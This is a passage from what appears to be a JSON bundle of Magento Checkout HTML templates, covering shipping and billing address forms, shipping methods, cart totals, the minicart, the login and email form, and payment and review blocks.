></each>\n\n        <!-- Address form pop up -->\n        <if args=\"!isFormInline\">\n            <div class=\"new-address-popup\">\n                <button type=\"button\"\n                        class=\"action action-show-popup\"\n                        click=\"showFormPopUp\"\n                        visible=\"!isNewAddressAdded()\">\n                    <span translate=\"'New Address'\"></span>\n                </button>\n            </div>\n            <div id=\"opc-new-shipping-address\"\n                 visible=\"isFormPopUpVisible()\"\n                 render=\"shippingFormTemplate\"></div>\n        </if>\n\n        <each args=\"getRegion('before-form')\" render=\"\" ></each>\n\n        <!-- Inline address form -->\n        <render if=\"isFormInline\" args=\"shippingFormTemplate\"></render>\n    </div>\n</li>\n\n<!--Shipping method template-->\n<li id=\"opc-shipping_method\"\n    class=\"checkout-shipping-method\"\n    data-bind=\"fadeVisible: visible(), blockLoader: isLoading\"\n    role=\"presentation\">\n    <div class=\"checkout-shipping-method\">\n        <div class=\"step-title\"\n             translate=\"'Shipping Methods'\"\n             data-role=\"title\"></div>\n\n        <each args=\"getRegion('before-shipping-method-form')\" render=\"\" ></each>\n\n        <div id=\"checkout-step-shipping_method\"\n             class=\"step-content\"\n             data-role=\"content\"\n             role=\"tabpanel\"\n             aria-hidden=\"false\">\n            <form id=\"co-shipping-method-form\"\n                  class=\"form methods-shipping\"\n                  if=\"rates().length\"\n                  submit=\"setShippingInformation\"\n                  novalidate=\"novalidate\">\n\n                <render args=\"shippingMethodListTemplate\"></render>\n\n                <div id=\"onepage-checkout-shipping-method-additional-load\">\n                    <each args=\"getRegion('shippingAdditional')\" render=\"\" ></each>\n                </div>\n                <div role=\"alert\"\n                     if=\"errorValidationMessage().length\"\n                     class=\"message notice\">\n                    <span text=\"errorValidationMessage()\"></span>\n                </div>\n                <div class=\"actions-toolbar\" id=\"shipping-method-buttons-container\">\n                    <div class=\"primary\">\n                        <button data-role=\"opc-continue\" type=\"submit\" class=\"button action continue primary\">\n                            <span translate=\"'Next'\"></span>\n                        </button>\n                    </div>\n                </div>\n            </form>\n            <div class=\"no-quotes-block\"\n                 ifnot=\"rates().length > 0\"\n                 translate=\"'Sorry, no quotes are available for this order at this time'\"></div>\n        </div>\n    </div>\n</li>\n","Magento_Checkout/template/sidebar.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div id=\"opc-sidebar\"\n     data-bind=\"afterRender:setModalElement, mageInit: {\n    'Magento_Ui/js/modal/modal':{\n        'type': 'custom',\n        'modalClass': 'opc-sidebar opc-summary-wrapper',\n        'wrapperClass': 'checkout-container',\n        'parentModalClass': '_has-modal-custom',\n        'responsive': true,\n        'responsiveClass': 'custom-slide',\n        'overlayClass': 'modal-custom-overlay',\n        'buttons': []\n    }}\">\n\n    <!-- ko foreach: getRegion('summary') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n\n    <div class=\"opc-block-shipping-information\">\n        <!-- ko foreach: getRegion('shipping-information') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </div>\n</div>\n","Magento_Checkout/template/summary.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"opc-block-summary\" data-bind=\"blockLoader: isLoading\">\n    <span data-bind=\"i18n: 'Order Summary'\" class=\"title\"></span>\n    <!-- ko foreach: elems() -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/billing-address/actions.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"actions-toolbar\">\n    <div class=\"primary\">\n        <button class=\"action action-update\"\n                type=\"button\"\n                click=\"updateAddress\">\n            <span translate=\"'Update'\"></span>\n        </button>\n        <button class=\"action action-cancel\"\n                type=\"button\"\n                click=\"cancelAddressEdit\"\n                visible=\"canUseCancelBillingAddress()\">\n            <span translate=\"'Cancel'\"></span>\n        </button>\n    </div>\n</div>\n","Magento_Checkout/template/billing-address/details.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isAddressDetailsVisible() && currentBillingAddress()\" class=\"billing-address-details\">\n    <text args=\"currentBillingAddress().prefix\"></text> <text args=\"currentBillingAddress().firstname\"></text>\n    <text args=\"currentBillingAddress().middlename\"></text>\n    <text args=\"currentBillingAddress().lastname\"></text> <text args=\"currentBillingAddress().suffix\"></text><br>\n    <if args=\"currentBillingAddress().company\">\n        <text args=\"currentBillingAddress().company\"></text><br>\n    </if>\n    <text args=\"_.values(_.compact(currentBillingAddress().street)).join(', ')\"></text><br>\n    <text args=\"currentBillingAddress().city \"></text>, <span text=\"currentBillingAddress().region\"></span>\n    <text args=\"currentBillingAddress().postcode\"></text><br>\n    <text args=\"getCountryName(currentBillingAddress().countryId)\"></text><br>\n    <a if=\"currentBillingAddress().telephone\" attr=\"'href': 'tel:' + currentBillingAddress().telephone\" text=\"currentBillingAddress().telephone\"></a><br>\n    <if args=\"currentBillingAddress().vatId\">\n        VAT: <text args=\"currentBillingAddress().vatId\"></text><br>\n    </if>\n    <each args=\"data: currentBillingAddress().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n\n    <button visible=\"!isAddressSameAsShipping()\"\n            type=\"button\"\n            class=\"action action-edit-address\"\n            click=\"editAddress\">\n        <span translate=\"'Edit'\"></span>\n    </button>\n</div>\n\n","Magento_Checkout/template/billing-address/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"billing-address-form\">\n    <!-- ko foreach: getRegion('before-fields') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    <form data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n        <fieldset class=\"fieldset address\" data-form=\"billing-new-address\">\n            <!-- ko foreach: getRegion('additional-fieldsets') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n            <!-- ko if: (isCustomerLoggedIn && customerHasAddresses) -->\n            <div class=\"choice field\">\n                <input type=\"checkbox\" class=\"checkbox\"  data-bind=\"checked: saveInAddressBook, attr: {id: 'billing-save-in-address-book-' + getCode($parent)}\" />\n                <label class=\"label\" data-bind=\"attr: {for: 'billing-save-in-address-book-' + getCode($parent)}\" >\n                    <span data-bind=\"i18n: 'Save in address book'\"></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </fieldset>\n    </form>\n</div>\n","Magento_Checkout/template/billing-address/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"field field-select-billing\">\n    <label class=\"label\"><span data-bind=\"i18n: 'Billing Address'\"></span></label>\n    <div class=\"control\" data-bind=\"if: (addressOptions.length > 1)\">\n        <select class=\"select\" name=\"billing_address_id\" data-bind=\"\n        options: addressOptions,\n        optionsText: addressOptionsText,\n        value: selectedAddress,\n        event: {change: onAddressChange(selectedAddress())};\n    \"></select>\n    </div>\n</div>\n","Magento_Checkout/template/cart/shipping-estimation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form method=\"post\" id=\"shipping-zip-form\">\n    <fieldset class=\"fieldset estimate\">\n        <legend class=\"legend\">\n            <span data-bind=\"text: isVirtual ? $t('Estimate Tax') : $t('Estimate Shipping and Tax') \"></span>\n        </legend><br/>\n        <p class=\"field note\" data-bind=\"text: isVirtual ? $t('Enter your billing address to get a tax estimate.') : $t('Enter your destination to get a shipping estimate.')\"></p>\n        <!-- ko foreach: getRegion('address-fieldsets') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </fieldset>\n</form>\n","Magento_Checkout/template/cart/shipping-rates.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form id=\"co-shipping-method-form\" data-bind=\"blockLoader: isLoading, visible: isVisible()\">\n    <p class=\"field note\" data-bind=\"visible: (!isLoading() && shippingRates().length <= 0)\">\n        <!-- ko text: $t('Sorry, no quotes are available for this order at this time')--><!-- /ko -->\n    </p>\n    <fieldset class=\"fieldset rate\" data-bind=\"visible: (shippingRates().length > 0)\">\n        <dl class=\"items methods\" data-bind=\"foreach: shippingRateGroups\">\n            <dt class=\"item-title\"><span data-bind=\"text: $data\"></span></dt>\n            <dd class=\"item-options\" data-bind=\"foreach: { data:$parent.getRatesForGroup($data), as: 'method' }\">\n                <div data-bind=\"css: {'field choice item': available, 'message error': !available} \">\n                    <!-- ko ifnot: (available) -->\n                    <div data-bind=\"text: error_message\"></div>\n                    <!-- /ko -->\n                    <!-- ko if: (available) -->\n                    <input type=\"radio\"\n                           class=\"radio\"\n                           data-bind=\"\n                                click: $parents[1].selectShippingMethod,\n                                checked: $parents[1].selectedShippingMethod,\n                                attr: {\n                                        value: carrier_code + '_' + method_code,\n                                        id: 's_method_' + carrier_code + '_' + method_code,\n                                        disabled: false\n                                        }\n                                \"/>\n                    <label class=\"label\" data-bind=\"attr: {for: 's_method_' + carrier_code + '_' + method_code}\">\n                        <!-- ko text: $data.method_title --><!-- /ko -->\n                        <each args=\"element.getRegion('price')\" render=\"\"></each>\n                    </label>\n                    <!-- /ko -->\n                </div>\n            </dd>\n        </dl>\n    </fieldset>\n</form>\n","Magento_Checkout/template/cart/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"table-wrapper\" data-bind=\"blockLoader: isLoading\">\n    <table class=\"data table totals\">\n        <caption class=\"table-caption\" data-bind=\"text: $t('Total')\"></caption>\n        <tbody>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_Checkout/template/cart/totals/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"grand totals\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td class=\"amount\" data-th=\"Order Total\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n","Magento_Checkout/template/cart/totals/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isCalculated() -->\n<tr class=\"totals shipping excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title + ' (' + getShippingMethodTitle() + ')'\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Checkout/template/cart/totals/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"totals sub\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"i18n: title\"></th>\n    <td class=\"amount\" data-th=\"Subtotal\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n","Magento_Checkout/template/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko ifnot: isCustomerLoggedIn() -->\n\n<!-- ko foreach: getRegion('before-login-form') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<form class=\"form form-login\" data-role=\"email-with-possible-login\"\n      data-bind=\"submit:login\"\n      method=\"post\">\n    <fieldset id=\"customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\">\n        <div class=\"field required\">\n            <label class=\"label\" for=\"customer-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n            <div class=\"control _with-tooltip\">\n                <input class=\"input-text\"\n                       type=\"email\"\n                       data-bind=\"\n                            textInput: email,\n                            hasFocus: emailFocused,\n                            afterRender: emailHasChanged,\n                            mageInit: {'mage/trim-input':{}}\"\n                       name=\"username\"\n                       data-validate=\"{required:true, 'validate-email':true}\"\n                       id=\"customer-email\" />\n                <!-- ko template: 'ui/form/element/helper/tooltip' --><!-- /ko -->\n                <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\"><!-- ko i18n: 'You can create an account after checkout.'--><!-- /ko --></span>\n            </div>\n        </div>\n\n        <!--Hidden fields -->\n        <fieldset class=\"fieldset hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n            <div class=\"field\">\n                <label class=\"label\" for=\"customer-password\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                <div class=\"control\">\n                    <input class=\"input-text\"\n                           data-bind=\"\n                                attr: {\n                                    placeholder: $t('Password'),\n                                }\"\n                           type=\"password\"\n                           name=\"password\"\n                           id=\"customer-password\"\n                           data-validate=\"{required:true}\" autocomplete=\"off\"/>\n                    <span class=\"note\" data-bind=\"i18n: 'You already have an account with us. Sign in or continue as guest.'\"></span>\n                </div>\n\n            </div>\n            <!-- ko foreach: getRegion('additional-login-form-fields') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n            <div class=\"actions-toolbar\">\n                <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\"><span data-bind=\"i18n: 'Login'\"></span></button>\n                </div>\n                <div class=\"secondary\">\n                    <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                        <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                    </a>\n                </div>\n            </div>\n        </fieldset>\n        <!--Hidden fields -->\n    </fieldset>\n</form>\n<!-- /ko -->\n","Magento_Checkout/template/minicart/content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"block-title\">\n    <strong>\n        <span class=\"text\" translate=\"'My Cart'\"></span>\n        <span\n            class=\"qty empty\"\n            text=\"getCartParam('summary_count')\"\n            data-bind=\"css: { empty: !!getCartParam('summary_count') == false },\n                       attr: { title: $t('Items in Cart') }\">\n        </span>\n    </strong>\n</div>\n\n<div class=\"block-content\">\n    <button type=\"button\"\n            id=\"btn-minicart-close\"\n            class=\"action close\"\n            data-action=\"close\"\n            data-bind=\"\n                attr: {\n                    title: $t('Close')\n                },\n                click: closeMinicart()\n            \">\n        <span translate=\"'Close'\"></span>\n    </button>\n\n    <if args=\"getCartParam('summary_count')\">\n        <div class=\"items-total\">\n            <span class=\"count\" if=\"maxItemsToDisplay < getCartLineItemsCount()\" text=\"maxItemsToDisplay\"></span>\n            <translate args=\"'of'\" if=\"maxItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <span class=\"count\" text=\"getCartParam('summary_count').toLocaleString(window.LOCALE)\"></span>\n                <!-- ko if: (getCartParam('summary_count') > 1) -->\n                    <span translate=\"'Items in Cart'\"></span>\n                <!--/ko-->\n                <!-- ko if: (getCartParam('summary_count') <= 1) -->\n                    <span translate=\"'Item in Cart'\"></span>\n                <!--/ko-->\n        </div>\n\n        <each args=\"getRegion('subtotalContainer')\" render=\"\"></each>\n        <each args=\"getRegion('extraInfo')\" render=\"\"></each>\n\n        <div class=\"actions\" if=\"getCartParam('possible_onepage_checkout')\">\n            <div class=\"primary\">\n                <button\n                        id=\"top-cart-btn-checkout\"\n                        type=\"button\"\n                        class=\"action primary checkout\"\n                        data-action=\"close\"\n                        data-bind=\"\n                            attr: {\n                                title: $t('Proceed to Checkout')\n                            },\n                            click: closeMinicart()\n                        \"\n                        translate=\"'Proceed to Checkout'\">\n                </button>\n                <div data-bind=\"html: getCartParamUnsanitizedHtml('extra_actions')\"></div>\n            </div>\n        </div>\n    </if>\n\n    <if args=\"getCartParam('summary_count')\">\n        <strong class=\"subtitle\" translate=\"'Recently added item(s)'\"></strong>\n        <div data-action=\"scroll\" class=\"minicart-items-wrapper\">\n            <ol id=\"mini-cart\" class=\"minicart-items\" data-bind=\"foreach: { data: getCartItems(), as: 'item' }\">\n                <each args=\"$parent.getRegion($parent.getItemRenderer(item.product_type))\"\n                      render=\"{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}\"></each>\n            </ol>\n        </div>\n    </if>\n\n    <ifnot args=\"getCartParam('summary_count')\">\n        <strong class=\"subtitle empty\"\n                translate=\"'You have no items in your shopping cart.'\"></strong>\n        <if args=\"getCartParam('cart_empty_message')\">\n            <p class=\"minicart empty text\" text=\"getCartParam('cart_empty_message')\"></p>\n            <div class=\"actions\">\n                <div class=\"secondary\">\n                    <a class=\"action viewcart\" data-bind=\"attr: {href: shoppingCartUrl}\">\n                        <span translate=\"'View and Edit Cart'\"></span>\n                    </a>\n                </div>\n            </div>\n        </if>\n    </ifnot>\n\n    <div class=\"actions\" if=\"getCartParam('summary_count')\">\n        <div class=\"secondary\">\n            <a class=\"action viewcart\" data-bind=\"attr: {href: shoppingCartUrl}\">\n                <span translate=\"'View and Edit Cart'\"></span>\n            </a>\n        </div>\n    </div>\n\n    <div id=\"minicart-widgets\" class=\"minicart-widgets\" if=\"regionHasElements('promotion')\">\n        <each args=\"getRegion('promotion')\" render=\"\"></each>\n    </div>\n</div>\n<each args=\"getRegion('sign-in-popup')\" render=\"\"></each>\n","Magento_Checkout/template/minicart/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"subtotal\">\n    <span class=\"label\">\n        <!-- ko i18n: 'Cart Subtotal' --><!-- /ko -->\n    </span>\n\n    <!-- ko foreach: elems -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/minicart/item/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li class=\"item product product-item\" data-role=\"product-item\">\n    <div class=\"product\">\n        <!-- ko if: product_has_url -->\n        <a data-bind=\"attr: {href: product_url, title: product_name}\" tabindex=\"-1\" class=\"product-item-photo\">\n            <!-- ko foreach: $parent.getRegion('itemImage') -->\n                <!-- ko template: {name: getTemplate(), data: item.product_image} --><!-- /ko -->\n            <!-- /ko -->\n        </a>\n        <!-- /ko -->\n        <!-- ko ifnot: product_has_url -->\n        <span class=\"product-item-photo\">\n            <!-- ko foreach: $parent.getRegion('itemImage') -->\n                <!-- ko template: {name: getTemplate(), data: item.product_image} --><!-- /ko -->\n            <!-- /ko -->\n        </span>\n        <!-- /ko -->\n\n        <div class=\"product-item-details\">\n            <strong class=\"product-item-name\">\n                <!-- ko if: product_has_url -->\n                <a data-bind=\"attr: {href: product_url}, html: $parent.getProductNameUnsanitizedHtml(product_name)\"></a>\n                <!-- /ko -->\n                <!-- ko ifnot: product_has_url -->\n                    <span data-bind=\"html: $parent.getProductNameUnsanitizedHtml(product_name)\"></span>\n                <!-- /ko -->\n            </strong>\n\n            <!-- ko if: options.length -->\n            <div class=\"product options\" data-mage-init='{\"collapsible\":{\"openedState\": \"active\", \"saveState\": false}}'>\n                <span data-role=\"title\" class=\"toggle\"><!-- ko i18n: 'See Details' --><!-- /ko --></span>\n\n                <div data-role=\"content\" class=\"content\">\n                    <strong class=\"subtitle\"><!-- ko i18n: 'Options Details' --><!-- /ko --></strong>\n                    <dl class=\"product options list\">\n                        <!-- ko foreach: { data: options, as: 'option' } -->\n                        <dt class=\"label\"><!-- ko text: option.label --><!-- /ko --></dt>\n                        <dd class=\"values\">\n                            <!-- ko if: Array.isArray(option.value) -->\n                                <span data-bind=\"html: $parents[1].getOptionValueUnsanitizedHtml(option.value.join('<br>'))\"></span>\n                            <!-- /ko -->\n                            <!-- ko if: (!Array.isArray(option.value) && ['file', 'html'].includes(option.option_type)) -->\n                                <span data-bind=\"html: $parents[1].getOptionValueUnsanitizedHtml(option.value)\"></span>\n                            <!-- /ko -->\n                            <!-- ko if: (!Array.isArray(option.value) && !['file', 'html'].includes(option.option_type)) -->\n                            <span data-bind=\"text: option.value\"></span>\n                            <!-- /ko -->\n                        </dd>\n                        <!-- /ko -->\n                    </dl>\n                </div>\n            </div>\n            <!-- /ko -->\n\n            <div class=\"product-item-pricing\">\n                <!-- ko if: canApplyMsrp -->\n\n                <div class=\"details-map\">\n                    <span class=\"label\" data-bind=\"i18n: 'Price'\"></span>\n                    <span class=\"value\" data-bind=\"i18n: 'See price before order confirmation.'\"></span>\n                </div>\n                <!-- /ko -->\n                <!-- ko ifnot: canApplyMsrp -->\n                <!-- ko foreach: $parent.getRegion('priceSidebar') -->\n                    <!-- ko template: {name: getTemplate(), data: item.product_price, as: 'price'} --><!-- /ko -->\n                <!-- /ko -->\n                <!-- /ko -->\n\n                <div class=\"details-qty qty\">\n                    <label class=\"label\" data-bind=\"i18n: 'Qty', attr: {\n                           for: 'cart-item-'+item_id+'-qty'}\"></label>\n                    <input data-bind=\"attr: {\n                           id: 'cart-item-'+item_id+'-qty',\n                           'data-cart-item': item_id,\n                           'data-item-qty': qty,\n                           'data-cart-item-id': product_sku\n                           }, value: qty\"\n                           type=\"number\"\n                           min=\"0\"\n                           size=\"4\"\n                           class=\"item-qty cart-item-qty\">\n                <button data-bind=\"attr: {\n                           id: 'update-cart-item-'+item_id,\n                           'data-cart-item': item_id,\n                           title: $t('Update')\n                           }\"\n                            class=\"update-cart-item\"\n                            style=\"display: none\">\n                        <span data-bind=\"i18n: 'Update'\"></span>\n                    </button>\n                </div>\n            </div>\n\n            <div class=\"product actions\">\n                <!-- ko if: is_visible_in_site_visibility -->\n                <div class=\"primary\">\n                    <a data-bind=\"attr: {href: configure_url, title: $t('Edit item')}\" class=\"action edit\">\n                        <span data-bind=\"i18n: 'Edit'\"></span>\n                    </a>\n                </div>\n                <!-- /ko -->\n                <div class=\"secondary\">\n                    <a href=\"#\" data-bind=\"attr: {'data-cart-item': item_id, title: $t('Remove item')}\"\n                       class=\"action delete\">\n                        <span data-bind=\"i18n: 'Remove'\"></span>\n                    </a>\n                </div>\n            </div>\n        </div>\n    </div>\n    <div class=\"message notice\" if=\"$data.message\">\n        <div data-bind=\"text: $data.message\"></div>\n    </div>\n</li>\n","Magento_Checkout/template/minicart/item/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"price-container\">\n  <span class=\"price-wrapper\" data-bind=\"html: price\"></span>\n</div>\n","Magento_Checkout/template/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"amount price-container\">\n    <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal\"></span>\n</div>\n","Magento_Checkout/template/payment/before-place-order.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: { data: elems, as: 'element' } -->\n<!-- ko if: hasTemplate() -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/payment/generic-title.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko text: getTitle() --><!-- /ko -->\n","Magento_Checkout/template/payment-methods/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div if=\"isPaymentMethodsAvailable()\"\n     class=\"items payment-methods\">\n    <div repeat=\"foreach: paymentGroupsList, item: '$group'\"\n         class=\"payment-group\">\n        <div if=\"regionHasElements($group().displayArea)\"\n             translate=\"getGroupTitle($group)\"\n             class=\"step-title\"\n             data-role=\"title\">\n        </div>\n        <each args=\"data: getRegion($group().displayArea), as: 'method'\" render=\"\"></each>\n    </div>\n</div>\n<div ifnot=\"isPaymentMethodsAvailable()\"\n     class=\"no-payments-block\"\n     translate=\"'No Payment Methods'\">\n</div>\n","Magento_Checkout/template/review/actions.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko with: getActiveView() -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/review/actions/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"actions-toolbar\" id=\"review-buttons-container\">\n    <div class=\"primary\">\n        <button data-role=\"review-save\" type=\"submit\"\n            data-bind=\"click: placeOrder($parents[1]), attr: {title: $t('Place Order')}\"\n            class=\"button action primary checkout\"><span data-bind=\"i18n: 'Place Order'\"></span></button>\n    </div>\n    <div class=\"secondary\">\n        <span id=\"checkout-review-edit-label\" data-bind=\"i18n: 'Forgot an Item?'\"></span>\n        <a data-bind=\"attr: {href: $parents[1].cartUrl}\"\n           aria-describedby=\"checkout-review-edit-label\"\n           class=\"action edit\">\n            <span data-bind=\"i18n: 'Edit Your Cart'\"></span>\n        </a>\n    </div>\n</div>\n","Magento_Checkout/template/shipping-address/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form class=\"form form-shipping-address\" id=\"co-shipping-form\" data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n    <!-- ko foreach: getRegion('before-fields') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    <div id=\"shipping-new-address-form\" class=\"fieldset address\">\n        <!-- ko foreach: getRegion('additional-fieldsets') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko if: (isCustomerLoggedIn) -->\n        <div class=\"field choice\" data-bind=\"visible: !isFormInline\">\n            <input type=\"checkbox\" class=\"checkbox\" id=\"shipping-save-in-address-book\" data-bind=\"checked: saveInAddressBook\" />\n            <label class=\"label\" for=\"shipping-save-in-address-book\">\n                <span data-bind=\"i18n: 'Save in address book'\"></span>\n            </label>\n        </div>\n        <!-- /ko -->\n    </div>\n</form>\n","Magento_Checkout/template/shipping-address/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (visible)-->\n<div class=\"field addresses\">\n    <div class=\"control\">\n        <div class=\"shipping-address-items\">\n            <!-- ko foreach: { data: elems, as: 'element' } -->\n            <!-- ko template: element.getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Checkout/template/shipping-address/shipping-method-item.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"row\"\n    click=\"element.selectShippingMethod\">\n    <td class=\"col col-method\">\n        <input type=\"radio\"\n               class=\"radio\"\n               ifnot=\"method.error_message\"\n               ko-checked=\"element.isSelected\"\n               ko-value=\"method.carrier_code + '_' + method.method_code\"\n               attr=\"'aria-labelledby': 'label_method_' + method.method_code + '_' + method.carrier_code + ' ' + 'label_carrier_' + method.method_code + '_' + method.carrier_code,\n                    'checked': element.rates().length == 1 || element.isSelected\" />\n    </td>\n    <!-- ko ifnot: (method.error_message) -->\n    <td class=\"col col-price\">\n        <each args=\"element.getRegion('price')\" render=\"\"></each>\n    </td>\n    <!-- /ko -->\n    <td class=\"col col-method\"\n        attr=\"'id': 'label_method_' + method.method_code + '_' + method.carrier_code\"\n        text=\"method.method_title\"></td>\n    <td class=\"col col-carrier\"\n        attr=\"'id': 'label_carrier_' + method.method_code + '_' + method.carrier_code\"\n        text=\"method.carrier_title\"></td>\n</tr>\n<tr class=\"row row-error\"\n    if=\"method.error_message\">\n    <td class=\"col col-error\" colspan=\"4\">\n        <div role=\"alert\" class=\"message error\">\n            <div text=\"method.error_message\"></div>\n        </div>\n        <span class=\"no-display\">\n            <input type=\"radio\"\n                   attr=\"'value' : method.method_code, 'id': 's_method_' + method.method_code\">\n        </span>\n    </td>\n</tr>\n","Magento_Checkout/template/shipping-address/shipping-method-list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"checkout-shipping-method-load\">\n    <table class=\"table-checkout-shipping-method\">\n        <thead>\n        <tr class=\"row\">\n            <th class=\"col col-method\" translate=\"'Select Method'\"></th>\n            <th class=\"col col-price\" translate=\"'Price'\"></th>\n            <th class=\"col col-method\" translate=\"'Method Title'\"></th>\n            <th class=\"col col-carrier\" translate=\"'Carrier Title'\"></th>\n        </tr>\n        </thead>\n        <tbody>\n            <!-- ko foreach: { data: rates(), as: 'method'} -->\n                <!--ko template: { name: element.shippingMethodItemTemplate} --><!-- /ko -->\n            <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_Checkout/template/shipping-address/address-renderer/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"shipping-address-item\" css=\"'selected-item' : isSelected() , 'not-selected-item':!isSelected()\">\n    <text args=\"address().prefix\"></text> <text args=\"address().firstname\"></text> <text args=\"address().middlename\"></text>\n    <text args=\"address().lastname\"></text> <text args=\"address().suffix\"></text><br>\n    <if args=\"address().company\">\n        